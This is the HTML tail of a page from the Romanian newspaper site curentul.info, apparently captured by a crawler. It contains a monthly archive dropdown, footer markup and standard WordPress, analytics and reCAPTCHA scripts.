	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69712c9c94f70
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[628155]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69712c9c95aff"></textarea>
						<div id="td_live_css_uid_1_69712c9c95aff" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69712c9c95aff');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69712c9c95aff");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.997 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 21:44:28 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -412
content:
{"628155":587}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UJlDyAvkvCnpO4dUstJWlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024672151');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>